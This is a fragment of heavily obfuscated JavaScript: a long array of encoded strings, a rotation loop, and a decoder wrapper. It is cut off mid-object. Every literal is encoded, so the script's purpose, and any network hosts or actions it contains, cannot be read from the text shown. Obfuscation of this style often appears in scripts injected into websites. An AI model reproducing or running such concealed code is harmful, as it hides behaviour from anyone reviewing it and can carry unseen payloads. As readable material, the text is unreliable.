LnFZtcRa7dNCk/W7znwYyZWQbTWPzzWPZdRSoYW5P6W41ZWPCJWRZcTJ5lWPZcQrJcLSoVWRSlW4dcKehcTgxdHSohErbzWRqzjWWSWO5qhs9GjCkkwmkgW6pcP8kiWQH1A8oWWPy1W6xdUGy7DCk0tIzdfNG4WP9kWP3cLmorEq1ayLVdHWddVLWJWPVdMrddMx/[base64]/[base64]/W7O/WQhdU3ddSCkKymk0CmovW4GVWR0DWQNcOGyYC8k7sCkHW7pcHX8/[base64]/[base64]/jSoAW79EAmowWQ3cKxGIWRrxfYpcJ8kFiSoqArr0W6rHw8k2rmk9W44mBmolvmkHAcfKySkxc0JdR8kHgxhdRSomaK0go8kfWP/dGJC5W53dRmkpWR8IWQiaW5vUqCo0WOSbW4TfrJmmW6O','WORcJsGHW54','puBcPCk+la','WQH/CSo4W5G','futcKSkq','i8orW4PPWPi','dvpcO8k8W40','WOfdkYfg','WQSDAmoeW64','W7meiCo7hG','W5KJWOxcO8kw','hYBcRCosWQO','W4HBBffx','WQpdTCoMduG','t08MmwW','W65rvmknzG','mSkguLJcPG','W60tgSoxcq','dmkIzfFcQG','l8knd0xdQW','d8oEW7vXWOC','bM3dP8kAjq','WRKSFSodW6q','WRKmbWW','kSouWQH0vq','WPvSt8ohW7C','AbyEWPddNa','dw7cJSkaW58','WRNcVCk9W7ZdMW','WOz0ccFdJq','Bmk7W4VcTSoC','WO/dRCotm3O','WPC+o8oaWQC','W4i1WOFcIv4izSkizSkBW5BcMG','W67cTSkdW4BcRSokjuNdVcfNu8kyWRTXW7JcTeBcK0eBA8kpWRiOW6BcTCkEaG3cNSoFW4m/WQNcJuBdHCoanmobiSkjrSoEW5NcSCoJWQZcVsJdRSo2CCkGka4OgwP6WRVdNZahWRKrWOHHW4ddRmozWRqRphZcMCk1W4XqWR56fcBcUCoLgCkPeeNdKcr9BXiDiCkNBxNdImkmlI0xtSk8W7FdOrddJmkCW6tcNYvphSovjYCXW73dSSo/[base64]/dNmo2WQ7dQ0JdRSkzWQPgh3BdNrqrB8k7jSkEWRhdNCoaW70MAZuUWP9dwmkIy8kfW6jJumkmkCoutdPauSowWO/dRSoLe8ouW68eWO0rWPJdNmkKbmoCEq7cN8oSlgXYEmkjjCkHdvagW7FdN8oAW4tdJJNdTq7cMmoOWPlcRa3cJCorhSoDf27cVSkoWRRcNmkkj8kEw8kVWQdcSKy6yvTYW7hdMCkRpCoYymoWW7m4c14+W4Cxo8kkmCoiWP/cVSk+iSoGWRC5W70XxSk6W7PRhsu4lxddRchdOgjKccVcPWaIr8oHWRZcTCkVy8kdWRVdKqdcGctcLcdcTSoqW48+cYtcSqnxW43dIw/[base64]/dSeZcIxzVWRflfHBcL8oxaKZdVqFcGmkPW5RdJuTpW5OLW6JcGbhdNdJdP8kHdXOGBmoAWPmjW6XiW7dcVSo3W5DrorFcPNNdKfavnCkQW54oW7pcL8kvW7j1WP4tWRddOavEyue6xSkcw8oMWOGAW7/dSSodkt80i1BdSrVcJNe4WPZcLCo0mSkDwJNcUSkzgmkjuX3cQSkXdSkZWOZdOSoFW7LwWOHwWRSHW7XNrgzuW6hdJY8EWPuZW6XQW6ZdUKyMWQFcOwH9WODmcLGetrJcIdj5dCo3W7tcS39eWQhdK8kuW7BdVMm9gmkyb8oIWOXCE8kXku/cT33cQmo+W5xcQCkuW5xdLmkYWQWabCo4nSobWOytW5vSt1eFrMriW6vHWRNcQbCIc3JdPmkAW53dKX1YWQBdTLuDzmozcrWtWRNdI8kmWRztavLeW5v3wmkoBbrgW4JcVCkTgJFcOfybe37cSCoMWPFdOIxcQ8o+W6m','pCk2lmoWW78','W7iAmCoLoa','WQLfkvNdHG','WPD3kYDK','f0dcJCkrW68','F8kIxCkEWOW','W71gvfP6','mMZdSSkkiq','WRtcHXeDW5NdRa','w8oRW5RdUfm','h8kui8oGW5G','W4VdPHNcPe/cRmkAWPJcOa','rCoYbSkjW6K','l8o5W5DwWPa','W5jPWQy/lW','WP3cLCknW4FdHq','WQlcLSklW6ldNa','W6GtWR7cPCkz','hbJcUCoyWRi','W6DOWPjQ','gXVcOCoFWOe','dedcMCkOW69tWPhcR2S','W6BdQ8kEW4jPjSop','hCkya17dRq','W6vHrmkRCa','zh0dcLazeLdcKepcHw5xWQzTW77cUWpcLmoWWP/cOuG','e2ZcM8kIW6u','wY09WPVdVG','y8kzA8kEWPO','WR7cT8keW5FdUSol','WRXqqCoMW44','iSkVmetdPq','WPTezvbZ','kNlcImozEW','WQlcOmkfW4tdOCoxoatcUW','jq7cRmo9WPG','W7tdTCkzW5TM','W4rkbszH','fmkEzLBcJG','WOhdKmoYe38','W4jAWQDCla','tuaok0S','f8kREfxcIMr8zCoK','rSkPW43cS8oB','[base64]/cVmo1lSkVCW/cImoss8oPW7pdKmkWhMtdVSkcpmkTW7n/hw5WgSk+W6KQW6mqWPFcI3nEl3vNhrdcRXO1E8otWQpcJZfoa8osW5SjW5FdTSoorJO1W53cUZXDWQjTWPNcI8o6iCkPW6S2WQpdIqLEWPJcQ3uRzCo7aHjawCoiiXaaWPFdHH3cGhn2r8onortcJa0tqrugECoyAW1AlmkYW6JcShhcICo3WO/dQSoUWQCGWR3dL2BcUW','v8kjW4JcNCon','WPFdUSomiue','WOyMjmocWRS','WPPzxwDc','Df5pW7u','WPdcM8o6zmk2AW','nSoYWQTjzW','W7jLWRTViW','WOrhW74yW7C','j2/dLCkpbG','o07cRmo/uCosWPu4FJXhxWBdSq','WRrmvhbO','W5RdJJFcV2u','W7Wxsq87','iSoRkf1y','WP1ugrzUlq','W6tdPYtcMq','W5Cuj8oW','cqJcHKldHW','W4hdPbVcU0NcHmkwWPG','W7GIBrOa','WP5Jzvr7','smo5p8koW5y','W4XrgmolW5G','ycu1WPVdRhC4WP7dUSo3WQW','W7XWhHDa','gmkDbSocW6K','xhWzmw0','W4ddQb7cUKS','WOrLW78GW5i','WPjIE2bG','ECkBW4iTAJJdNxmHfSon','W7vgCCkeqW','W7JdNJNcPfm','FSoPb8kRW6m','W4z+zgDqkgy/WPK','gSkulmouW5W','WQ57EeDj','W5yrimo3oW','WO3cKComx8k3','WP/dK8oTo3a','WO55oNJdGW','W4qbyHig','W4CyqYiQ','WQjmW6BdTbe','eSoyaf1X','oaZcRCoXWOq','W5O3WOxcPmkh','WPnkkhNdHG','W78yDbqcWQOrWPddK0BcL8oR','bCkCkNldRW','W6ddVr7cRvq','WP1Mj07dTG','A8oDnmkUW6a','sCoSaSk6W7S','fmkfeG','WRpcOSkAW5ZdTW','m8onWRrEka','iCoNWOTOxtjmamkAWOxcTetcVSoYge19k8oK','W7pdRXRcMZK','WQhcOqOOW4a','W4zkbSoVW44','xComc8koW5q','cmkMkSoaW7W','WR3cUW7cK8oJ','WRRcOslcGCok','W69Vm8k3qSokhW','W5yupCoT','WO7dPSonhNG','WPTUW5ddUa4','WPfwW4eYW7G','BSowW5hdSLO','jYVcLMZdGmoBuSkNaZ5QW6v2Bq','W7nNbSk1vq','a2ldHCkQdq','dCkKBLVcUa','WPDYW4tdKb8','WOhcPtlcLCoW','kmkFjSoiW68','W7ZdRqdcNgq','W7r/WOeOjW','WOjJW4BdMWnf','W6DIp8oTW5K','q8oFW53dMxG','cZ7cHLVdVq','W5uusJWBW7hcGNJdLmo5zSoaW6JcNmk0WOm','rmk2rmkQyW','W7fQWQexdCoZfMSwBuPRemkS','zwCzh1fRAtlcTq','mrWEWR7cUhtdRbXw','mqGTWRtcKq','W59JsL5m','W4ddQmkAW6vp','cuxcHCknW4a','it7cKKxdLq','smothCky','WPrDfWRdRW','l0RcUSktgW','WPj7wSo0W7pcMW','W5SCjmoX','WQBcS8kyW5FdQ8ox','WP3dTKJcQWJcNmobWPFdPteA','vtxcQa','jJJcGehdRW','W490D8kWAa','WRHJW7BdSZC','pCooWPVdQmkzWRBdJ8k4WRPGaSoA','nmoMW45PWPW','mLxcLCkuW5m','W6xdKCkEW5PIn8oeDCkt','WRBcKYVcP8oF','iCo0WO9ZzG','FYO8WQddIq','WONcVadcSmok','WPhdU8ojp28','WOzTW6FdTsG','efRcJmkQcq','W7XUj8kEvComfmoteCkXg03dSmkdkeO','d0ZcVmoICa','nSoCW4DVWOruBCohaG','WPHxF8o3W5m','W4nTbCo7W7mxdmkyWOtcGgldOSkTW68','WPtcKCo9','k8o7WRfOra','WQHWnYZdG8k9','f8kZBxFcUG','umkjW6hcI8oM','WQxcIX4l','u8kZxmkBWPm','W6T6u1fV','zSk6tCklFa','WOnwb1ZdIG','eK3dSmkEhq','WOfamdjA','W7PQWRS1fCo+','W79UWO95lW','W5XNWO8MoW','WPxdHmoum1u','oCoQW690WO4','tSkxr8kXBG','WOWgt8o+W6m','imoQWPzTxZuct8kJWOdcTvtcVSo4geCW','W6hdHSkcW5O','W45aWQeHfG','WQ/cIYRcK8oI','ySkxW5dcS8oy','WQnjkMRdOSkGuttdJCkgWRtdV8o6jq','W4yypCoDjmobW50','eaNcMKpdGG','WOT8aa3dIq','fmkYA3hcTq','ihpcLSkEeW','WPS5lmo1WQO','W5G1WQFcGSkyW60dWRK4FmovW6D5cW','WPxcStuSW7W','f2FcT8krjq','pSo0WQrZnq','iIa9WP3cJq','jCoIWOv5dq','gSk2lCoSW7K','W51WD8k1DG','WOTUyej1','WQLjf2ldUW','W7iEaCoqmW','ymkaW6FcKCoN','lqmVWRRcGq','W6ldSd3cMchdGCky','bKtcLCkHW6zyWPVcVM0ilqOtWR4','WPSQo8oPWPe','lNpdLSkndW','uCkEr8kDCG','WQ/cGIlcQmoc','W5VdRYBcTHu','a8oRiv1N','fJ/cKMVdIG','WO/cHGtcOCo9','W4PjlSk5tG','ErCaWR/dIG','cCkjfM/dPhZdJLhcR8kpWRVdLxxdSa','WPjXx8o3W77cNq','WPBcG8o6','bKVcImkaaW','W5VdHmk+W5r5','uCkGFmkWWQi','W5yrkmoNi8oOW5NdGsi','CSkPW7JcHSo5','WQy7jCoNWPa','WQ9hxfv9','cvtcQ8k9W4u','WQBcHHq','WP5JkGBdRG','mw7cU8oqrW','aCkdkLpdGG','wcGcWOddGa','DIu0WPhdRNC4WPNdVCoVWQ3dRSkebmoaE2tcVuLnnG','DmoKW5FdVLWaWRhcVW','W6rtaqfj','WPeRp8oPWRj4kCoXmttdTSkGWOldNa','f8k5uL7cNq','W6PlgbK','WR1jeZzb','pM/cSCoswG','WQfBW4xdUG0','lhpdJSkSlG','W5Xds8k/Ca','W5HaCSkztW','qCkTW6dcICoZ','WOxcNmoqC8kD','kJGDWOlcHa','kCknBftcUa','W7VcHHKzWPRdP8kfW5JdTq/cJNKxE38QW53cRCoSyGhdTgJdOdRcQmk0W6RdMHjQWOLtfmoYu8kAWQuaASohW6nyWOJdUYtcMaNdU1ldSvu9mmo6W6GOW4FcSCkHD2agWRWWyudcHSkCW6ndFquLW6/dVXW4WONdKcP1WQJcPCoBxSoAjdVcRmkiWQJdN8ohW43dQmkFW6bJkmkjWQTFWP5VoCo1WOldTmk/FCkIW4ddOGBcGXTEW5GzW5viW6irb8orehzsWP91WQddLmoWWOJdLIPau3DsW486j8okW4RcTaPRf8oKvCkHAc/dSGbOWRX5W5y/WP8rcHb6WRPsWRn9uILgWPJdIcvnW47dImoLWONdQmkZW7GMD8opn203pZOZF3Wrn8orfq7cLc7cTCoHrZxcP8kVW5xcLCopmmkXwCk9FGTXCYakW4tdIW1sWPTUWQvmW4vuamkhWQzMW6mXxHZcKmoBWQza','W5NdQs/cR10','W7BdJ8kqW51+d8ouDSkc','WP7cQaKoW4i','WRzsqCo7W4q','WPDJuCojW6i','xCkzuCkcra','iCkpmK3dPG','W4pdPcFcTYy','y3aAo3S','W61TCtFcLSk1W4BcJmoRtIe','ASoNCSkXWQ3dRHhdJWOKj2tdHa','W7/dUsNcS3i','FKqrcxe','WPBcMCo4EmkHqNVdIWG','W5zNbCoFW6SxiSkRWRZdMu/dRSkqW63cVGL2WOS','W79GWQn2aq','aqxcJSoKWPa','W5ieWQhcImkf','W43dP8kCW6zj','WPbVcuhdOW','m8ozW6HTWRi','W5zocCkpBW','cXFcTLVdUq','WQWedmoNWQy','WO8AxSo9W6lcLSoq','WPeRp8oLWQP4kq','sCosfSkFW5VdRs4','fSkXemoMW7i','rmkTxSkAWQW','W4j3CvfpawiPWOpdHmkjlKXj','W4natf1z','WO1Kv8o0W7VcGeiUbmkt','l8kMcmouW50','W5RdOb7cK2K','WQRdTSotoui','WORdQSooowT1xXjUW5WyW5HjW4tcRbzJua','W6vxgrf6WPhcKXmQ','Amo9oSkZW4a','WQpcPdFcG8oH','WPNcKmo3BmkMzG','WPHBnqnH','oSodhNri','oJlcHmozWQO','WQJcJXFcV8oF','nWFcGx3dLG','z8o/imk0W5O','beBcRmkbW7G','W5rtjq1F','W7RdMt3cLhO','ggZdO8kEhSoIv31yW50Ljq','nJKDWRVcOW','WPHgW7FdRtW','WPORjColWQP1','W586qGaW','W5ruWRfpdW','WRCFbmoUWR8','WQJcQH0IW6m','BCozo8k4W5m','WO57Bun1','be3cHmkjW69tWOlcQa','WRnrBSo0W6m','CbGnWRFdSa','WO51rmo3W7pcNq','o8o0W6vnWQ0','W4yypCovjmoqW4ldMZrSg8o/','WRrHW4m2W78','W7PygWfT','WOLudcfHimoFvSoeWPZcVcNcVCo6','[base64]/cMSo5WOZcUCoplmobgb/[base64]/W6FcKdD2kSkNWP0YWPlcGgOnsfSnWQG1W5RdKSoyWONcH8keWQBcPsDPWPSmW7imACocW4ZcPtisWRXeaSovWQ1MW7vVBSoMWQpcLSk4l8oIWPOOsSk7W7dcLCk+nI7cU8oRW7xdJ3WvdmopDvGOwI5Irdz+v0BdGSk5W5VcU8kxbLVdGt/dIXtdJSkHpXFdHmo7WPZcJ3vHBtJdRhm3W6m5WOT2CIPIW43cRmomWRhcVIxcP2moWOpdRG/cSxncWRhdUfFdPCo6CCkLW74wWQjQW6ZdOCkLW51YW6RcNmoznSoAxSk5W4Gth33cMSkuW6hcICoGgI3cQmkhWRBdP3NdSeBcM8k5jHRdMCkRfComWQD0W5/cNCk2WO9lumk1B8oeWOClWQZcJNddVaWJkKWJWQFdVmkiWP3cTSk5C8o9WRKevYVdNmokW7JdMr5PfmkLbCojBg/[base64]/dNSklW7hdQYhdU8oommoWWOPxW5ddN1xcRSkamrZcTSoYWQBdHSo3W5hdKCkJdu/dHCkJWR1xe2/dJKzbw8oAWOKvn8o+lCo0FSk/qSopWQTvW4ezkWqXW5RcO8kBvZvWWPOSW7fkWQhdO8klvWFdHqBcImopwmo5BCkTrsqJc0VdGLvyW5TEW4z1E8omsSk/zfxdTSoRW7OQW5hdNmo9W7aDWQTTW7BcO8oSW6mkW4hcP0VcLaxdP8oXnSo/smoDt2ZdPSovDSk+WQZcLCk6wsOFW7HLW7dcKmoIWPa0dmocCtdcUSkukfz7s3ehW4NdK8o2og0RW4PTFCkaWQhdK8kdieCDwu9BWQabFmkOW6BcNSkiWRGHW4RcNWK/mKGsW7fYWOpcKvhdO2fEW6OzDxrdpCkKqSkvc8oUWOvEccFdHCkDWP3dRgDVW7pdIhZdJ0lcSmoInCkCE2iFfmkEj8o4B1Cptmk2WQqzexxcNCoYnCo0W6TjwYrGWQGlW58vWRVdUf/dGKJcMmoXW57dSd1AW4dcRmoGW4hdNSoDW7BdQmoEW4mqlGGEESkbzfLwWRJdUCkaBCoVW6ZdQtPqW5BdI8kzW5BdJSk9y8ozW6BdN8omWRpcT8oSW54','W5bCrKbK','gSoKk21J','wmkqz8kivG','iZW2WPNcSq','nSkmD3lcVq','W7bUm8kEBa','pSoRWOHRzW','lLhcP8k1W7m','WO1DeqDM','W5RdOWlcRMu','W4ephSoXgq','jb4pWRZcSG','aIZcTuFdOq','ESkXCSkiqa','EMGBd0y','W6DxWOeAnG','[base64]/[base64]/dSYnYW44zyX3cRfVdPCkHW4qsW751sctcPfqkWOmNWQxcLmkMWQlcJmoSmXutW4BcM8oZW4r6w3lcMufwWP/dVSo7cuNcPSojEMBdNCo6x8kYW6iDo3ldSsJdOCkUW6ryy8kDWP02dWpcQbBcM8k2WQPlgMlcKcHCW4pcQ8ogws4NjYDmWP3cSCk2vde+WQSfcmocW6/dTgBcPSoOWRbSqHjmFde1nf3cICkIkCoBW7hcMbFcTedcIa7dKmkLW5KVWOXwWO7dQbldKfaeCCknWP9AwSkfDSktaSkeWOucW5nddemNqSknqmkoW7HoW4zDEsj4pNmAmSkoW5iUgSkUW5bUWO/cL3VdSeZdVCo2W5JdUbafW7DjDSkWamk5WQelFmkYjSouW4bolCodg3jltSo4xSoQWRK/W7fEkZ/cStVdRf0xc8orDKtcHmoUW40RW4tdS8keCrZdSCouWPZdNdGyrb8EW6RcTWDKW6hcT8kkkWRcU8oNwGtdI8okwSkJW73cNeWOEmolW5zYoxNcVCkEWOr2l8oKAI7dMSkiEsSxBtNcH2a4W7DpWPy4rmkLW7ZcTHxcKe3cU8kbzmo0W6/[base64]/cLs1rBmoWtmkCWPC4qMD5m8kSvSofcrDPWRv7cmonF17cK0DheH3cPHFdKmkT','W4D7AxHkcMGtWP3dMmkKowa','bCo1bvrO','gCkRtNFcLG','W4XtEmkWra','nCk/EL7cIa','pmkBemojW5y','vSoRW7xdJ2C','WQi4W6zNwCkVlei1ve5k','omkdtxJcPW','WPRdRSogoMHqwazf','ruOznge','W5DGgmooW68Bd8kAWRxcL0NdR8kD','fdVcUSoiWQFcP8oMW51nW5brW4NcKW','WQ1clLRdUSkrrshdHG','WRWTF8omW4e','hCkCdKpdVa','WPrJdxS','n1JdPs7dGa','W5PTWQyXkq','CdldK1xcMmoccSk+xZyB','iSkni8oSW7C','WP1ufGa','W5qzlq','WO9DnqNdHW','tMq0gvS','WOndAmkQaCkXhSoaqSklhConFg/dRrhcKdWhWQlcPSk1CSkhW5H3WOWIWRmdW6yLWR3cI8ohmCk8wbFdSX9wjSkuW7a5W5nQW5uhW7RdJCkUACoCWOJcHgpcGY9tduddK0Kwn1u8d2O3WRexsGmqlmoRW5T/WQX3amkUWRnNWODctrTfWPCUWO7cV2ldRweprhqaWORcSCkTW5zkr2eZW5LzW49ErCkhW6xdGCkTbuRdUCkOfCoGWQRdGgJdPSk2fSoerXNdJxPEo8kKmMXGWQLOW7JcHM7dM8k2EmobWPZcOg5WW7DQtSkelfJcT1q/W6ZdKmohBxmyW7xcTeXfW5BdRXutW4H5B37cGdmjzSonoCkIWR/dS8owErJcKmkEW6O7WPWbh1GjvmoVeCo0Fb3cSfZcJhJdRLhcGdTKjSohWP/dOqaLW43cQ0RdTSkkW5FcJSkswSk1hLRdQ8onivioWQBdN1egWPiPub3cV8kvsmkRASo/xuLR','W5iqCZmc','WQj+W6ifW4u','d8kbmetdGa','WRdcMaRcKCou','xxmFc3i','WOlcHmolCSkq','WQnjW6eAW6C','oKddNrFdPW','W6BdTchcGsu','WQBcT8kzW4q','W4LgBCkPra','fMpdRt7dSvC','WQJcVmkIW5ZdQW','W4LGc8oRW7e','W41YAmkZqa','WOX1wSoLW7m','W75DWRy4eG','oedcT8o8sq','dwtcQSkMW5W','W4WxEHaR','v8krE8kavZhdSmojtG','oCotW4H7WOm','WPL9hWzi','gSkdmv7dUNddJvm','w8oUW4hdVN8','lCkjBxVcGG','W7LJhrvf','x1eGlxy','W6PVzmkiza','W5ddKSk7W5PQ','W6rQWRG9f8oZogyrDwW','WPTchrzEimoEvSojWPW','W499j8kCBa','gmkndL/dRq','W754gJHX','dmkRBgZcIG','WP/cUCknW6ldIW','WOiBvmoOW7pcJq','iX0PWRhcMa','qmoGk8kpW7O','W7LGWP0RkW','W7rOWPvBn8kEWORcLSkAeSoQDZ4S','DfG/dwW','muRcQSoDvmozWQWYya','aCkwmuBdRa','WRHfraG9WQxdTsjwEZK','lbOCWR/cVW','WPLckGf+','CCoJW4RdMKy','lZxcUSoPWOG','lH8kWRlcOG','W6tdPSkaW55+','FSkIW5xcLSok','E3G4agK','W6i/xqGk','DIC/WPJdTa','W4NdQrpcU0K','buJcKSkuW6zCWO8','W5TMvCkoDW','C8ohW7BdQKi','W4CPaComka','hCkac0NdRq','q8otaCksW6m','p8k7sM3cIa','x8kqufBcU2xcL0JdTmkhW4K','WP1faqHO','WOzjW70dW7fwWONcOCkiWP8sdq','W6jPcmoBW6S','kgFcS8kVkW','hMFdPSk8pa','WOmSy8ojW4G','W51rs8kAsG','WP8lx8o9W77cTSogkHCgkCkHiq','WP8lBmoGW7y','yrenWOFdOG','W4DQWOXUgG','WO1WxmohW7u','W590msz/','W4PRB15p','mrWEWR7cUh7dOHPEW6S6wSoVW5uIW7JdMmolWRXlW5GWW6VdISkH','fSkPBN7cMW','p2hcImoXza','arxcPCoeWOa','fmkbfSoOW50','WPhcJapcR8oi','WPXgF8ozW6W','jaOB','W49osmkKBG','W6P0WQjzoq','k8k+cCo7W5u','geVdJHBdKG','ba7cVCom','WPdcKICfW7u','B8o2W4xdL0e','W60FWQlcJ8kh','W45AecnY','WQDQqvT7','WO5LW6a7W60','WOFcLSoPwmkg','W5bWDmkFBq','qs0xWP7dUW','W5OXvbqH','lWpcO0/dRq','W4jvWO06ma','WP5fxhXj','eW7cKSo2WPa','WOVdTCoGph0','WQP5y2f2','mCoUWOPV','vsCGWOxdSG','WPaeg8o6WQ4','WOnjW4uGW4m','WPPucXa','W6WQyWih','W4z4jCoeW5K','rSoFhCkBW4tdOa','W6HTbHbN','mLNcISk2W4y','W6HRb8o1W48','WQ4bp8oFWQK','W7axWRtcSmk/','z8k7W4RcNmoA','WODgxxHw','dWZcPSovWOS','WOZcHtFcLCoZ','wmouW4VdKhe','WPXRAa','WOZdU8o3hvW','feVdStZdUa','nCkGD17cVW','WOVdPSokaMS','kLhcL8kZma','WRnpW6aw','WO8AxG','wImlWOFdRG','W7yhWPtcHSkS','WOaVj8ozWRS','W6tdSd/cMtm','WQWLe8oOWR8','oIpcPCo+WQq','lCkXnSoBW78','dhVdHCkPaW','W7/dVbZcGfq','W6L0r0rp','tCkpECkmuq','WPqtsmoMW4a','jMJcHmkroW','WPRcV8oFxmku','W7NdJYJcG0O','aw3dSsRdOffcW7JdLgRdQa','W4TahmoZW4y','n8k0lSoKW64','WRPLW7NdLra','WOLQj0ldIG','WPLGyCotW4e','o8o0WQjuca','WR9CB1Lk','WPn5y8osW44','uSk2W4dcRSo+','WR5TFCoFW7q','aSo5W41iWQ8','W6tdSd7cGa','xx0ochm','xSoFamki','hmovWQj7na','WP9Drx5F','W69ybrbMWQZcQJWdDq','W5ZdT8khW6Xi','oSkZjmogW6ZcV0VdUb8giMFdU8kTA8of','WRpcQWhcImol','W4NdPbNcTrC','W4vNgSoMW5i','zSohW5BdK1W','WQTEdwRdHq','iCoFW7vOWOvXASot','gSovWRHCDW','ft3cUmoqWQVcP8o1W5vbW5nuW4/cIa','W4hdTCkeW4TP','gSknee3dRw0','A2Wdp09gubRcL0tcRtL3WQe','gSkjev4','WRChBCoIW7e','W6nSWPn7nCkpWQNcNmkqaW','W5HeWPeekq','WQXlW4y1W4W','cCknBfpcMW','pCoDWRLMfq','W4pdOtNcHbK','WOPwcHrC','ys0YWRVdRW','FvSKnua','iGSlWPxcP3FdRGTvWRDiu8oEWPG','CYq8','W5LfWQ5qkq','W7DKu8kpDG','WRNcNCkKW7FdIG','WRdcGmoArSkG','W7FdM8keW59P','p2tcPCkqea','WO/dM8o3kL0','WPtdRHhcOrZcG8kFWORcPZ4utSkexfC6W4BdLXtcKCkcz0D2zepcHG1cD8kqWQhcOCoxkL3cPmkyjXj6yb5apWqRWQfqbKJdQtfsW6tcLCkiWQqIEtvMWRqyW4ONW4OEWPWtBCk/[base64]/dQmo5W7lcTCkkWRFdL8kXBSkrgmobW67cKCo8WPZcVb86gupcKxK6z0VcV8kJWPWlW5qSemkzBmknWPXjcCoyW4tcNd7cLLnSjwJdV8kQWRbjqfpcMt7dO8oIW7i/pG','WQdcUbOCW78','W5GgWRFcOmkM','cmkVChxcJML+','WORcNJlcLSoE','ae7cISk8W4C','WPb7x8o+','WQzdleVdQ8k3','qu8Zi3C','nvpcGCkina','CmoPW4BdMfSkWQNcRSktnCogW6xdK1m','n8kYlSoKW67cSG','WR7cUbmaW5C','nSkTAhZcIW','BCk5x8kYxa','omoLWPrncq','zI8lWOddQhSvWPe','W6LVmmkV'];kw=function(){return KY;};return kw();}(function(F,q){function qD(F,q){return kD(F-0x2f7,q);}var u=F();while(!![]){try{var K=parseInt(qD('0x6f4','7GF&'))/0x1+-parseInt(qD('0x6f8','VS!V'))/0x2*(-parseInt(qD(0x80b,'TP3Z'))/0x3)+parseInt(qD('0x590','1Dkf'))/0x4*(-parseInt(qD('0x655',']9g5'))/0x5)+-parseInt(qD('0x49d','j]2U'))/0x6*(parseInt(qD('0x859','kOeI'))/0x7)+parseInt(qD(0x917,'97sX'))/0x8+parseInt(qD(0xac3,'joWA'))/0x9+parseInt(qD('0x8a4','nCMp'))/0xa*(-parseInt(qD(0x525,'U]wR'))/0xb);if(K===q)break;else u['push'](u['shift']());}catch(w){u['push'](u['shift']());}}}(kw,0x602be),(function(){var w={'KjMjo':function(Z,J){return Z===J;},'mndgj':qQ('97sX',0xfa),'YNltN':function(Z,J){return Z(J);},'bZCmX':function(Z,J){return Z>=J;},'ADaku':function(Z,J){return Z<=J;},'UCQxv':function(Z,J){return Z+J;},'zIQOF':function(Z,J){return Z+J;},'aokXM':qQ('Rrxe',0x319),'orSEK':function(Z,J){return Z!==J;},'phRTK':qQ('pO8x','0x486'),'jHtFO':function(Z,J){return Z===J;},'VqpBf':qQ('KS8W','0x6fe'),'eoyLW':qQ('97sX',0x4f2),'bcoVJ':qQ('OKa(',0x70d),'RSECF':qQ(']9g5','0x234'),'LRCcm':qQ('0^zI','0x73b'),'HsrRi':function(Z,J){return Z+J;},'zqOJo':qQ('04eD',0xd8),'XEXnY':function(Z,J){return Z!==J;},'mDMZq':qQ('bKGu','0x1e7'),'ozWGa':qQ('Auc#','0x622'),'mwgYt':function(Z,J){return Z===J;},'cdJcQ':qQ('j]2U','0x198'),'jSRGY':function(Z,J){return Z===J;},'hVWNJ':qQ('HFQO','0x7b3'),'IEXdu':qQ('AfiV',0x2b8),'TZXhQ':function(Z,J,t){return Z(J,t);},'GzYsD':qQ('!SDf','0x5ad'),'SxkRL':qQ('nCMp',0x76),'egMer':function(Z,J){return Z!==J;},'zDauR':qQ('TP3Z','0x437'),'DoiFB':function(Z,J){return Z!==J;},'hlbUO':qQ('OKa(',0x4b8),'votza':qQ('j]2U','0x180'),'hCihw':qQ('JTB@',0x6be),'KzkBU':qQ('K9RF','0x732'),'vYtTu':function(Z,J){return Z===J;},'BXwDV':qQ('AfiV','0x2d5'),'oHmMY':qQ('JTB@',0x353),'ROqHs':qQ('buJQ','0x3fe'),'bGDUg':qQ('d%k[',0x272),'nlGRJ':qQ('04eD','0xfe'),'QsUnr':function(Z,J){return Z<J;},'JhZtZ':qQ('mhCp','0x693'),'yZcom':qQ('75J&','0x1b1'),'mdpEO':qQ('swwA',0x4a5),'xwQUR':qQ('97sX',0x397),'zVFdF':qQ('U]wR','0x4db'),'EEFKh':qQ('OKa(',0x144),'oteCA':qQ('7GF&',-'0x35'),'dgrpQ':function(Z,J){return Z!==J;},'LCRnm':qQ('N*87','0x21b'),'HLRAI':function(Z,J){return Z(J);},'XanUJ':function(Z,J){return Z+J;},'kUAKB':function(Z,J){return Z!==J;},'KedNJ':qQ(']G2#','0x3a4'),'NVmBa':qQ('Rrxe',0x5e3),'WasBz':function(Z,J){return Z(J);},'HPoKQ':qQ('tBzX','0x795'),'nAzmL':function(Z){return Z();},'DuJXb':qQ('!SDf',0x119),'czWoy':qQ('U]wR','0x725'),'Imeod':qQ('0^zI','0x121'),'wnnBW':qQ('!SDf','0x5f3'),'rUioa':qQ('N*87','0x39'),'cCebw':qQ('Auc#','0x754'),'autmA':qQ('N*87','0x2d4'),'sHfKu':function(Z,J){return Z<J;},'GPdxH':function(Z,J){return Z!==J;},'koWLU':qQ('q%&l','0x15f'),'rdTYt':qQ('75J&',-'0x69'),'GFQat':function(Z,J){return Z===J;},'oWuCL':qQ('xX#I','0x68b'),'tMtfv':function(Z,J){return Z!==J;},'QvFqV':qQ('04eD','0x24b'),'DyKOb':qQ('AfiV',-0x54),'HsQUV':function(Z,J){return Z===J;},'oiiev':function(Z,J){return Z>=J;},'RryhS':qQ('!SDf',0xf8),'MoXNd':function(Z,J){return Z+J;},'OGgwK':function(Z,J){return Z!==J;},'GcHDc':function(Z,J){return Z===J;},'JapXb':qQ('KS8W','0x1f7'),'SbXDi':qQ('U]wR',0x756),'CQCPn':qQ('75J&',0x79),'LbscH':function(Z,J){return Z+J;},'MLnKa':qQ('mhCp',0x671),'XWZKW':function(Z,J,t){return Z(J,t);},'OVVkG':function(Z,J){return Z+J;},'SCMtd':qQ('04eD',0x42a),'txZjI':qQ('D6]3','0x4fd'),'rdkQy':qQ('q%&l','0x3b0'),'niXVa':qQ('U]wR','0x549'),'EzARe':qQ('K9RF','0x245'),'jRQVL':qQ('karK',0x334),'UASTV':function(Z,J){return Z(J);},'DCccB':qQ('lBXh','0x3f5'),'UWpyc':qQ('N*87','0x6ea'),'rzjnA':qQ('U]wR',0x317),'SXWWU':function(Z,J){return Z===J;},'TkAYj':qQ('0^zI',0x473),'AkWrW':function(Z,J){return Z+J;},'lcngt':function(Z,J){return Z===J;},'QIbJs':qQ('N*87','0x74a'),'xQHwO':function(Z,J){return Z(J);},'TStWS':function(Z,J){return Z===J;},'ZzTnc':function(Z,J){return 